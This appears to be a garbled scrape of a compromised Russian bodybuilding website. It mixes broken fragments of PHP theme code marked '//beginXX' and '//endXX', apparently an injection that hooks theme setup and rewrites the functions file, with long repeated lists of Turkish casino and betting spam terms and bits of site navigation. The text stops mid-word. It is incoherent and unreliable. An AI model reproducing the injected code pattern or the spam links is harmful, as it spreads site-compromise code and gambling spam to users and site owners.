
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘мониторинг’
Планир